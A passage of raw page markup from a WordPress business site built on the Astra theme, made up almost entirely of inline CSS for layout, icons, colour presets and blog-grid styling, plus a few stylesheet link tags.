0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#141c6b;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#0fa597;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:768px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A400%2C700%2Cnormal%7CNunito%3A600%2C700%2C400&#038;display=fallback&#038;ver=4.9.1' media='all' />
<!-- <link rel='stylesheet' id='premium-addons-css' href='https://www.launchyourbusiness.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.46' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.launchyourbusiness.com/wp-content/cache/wpfc-minified/7yhn02p1/5uadl.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='sow-social-media-buttons-atom-93b8eb10b22d-css' href='https://www.launchyourbusiness.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-93b8eb10b22d.css?ver=6.8.3' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-social-media-buttons-flat-b9a0e84a807c-css' href='https://www.launchyourbusiness.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-b9a0e84a807c.css?ver=6.8.3' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-addon-css-css' href='https://www.launchyourbusiness.com/wp-content/uploads/astra-addon/astra-addon-691a144762be86-63847696.css?ver=4.11.11' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.launchyourbusiness.com/wp-content/cache/wpfc-minified/7mvg4w70/5ukvd.css" media="all"/>
<style id='astra-addon-css-inline-css'>
#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#0fa597;}@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media 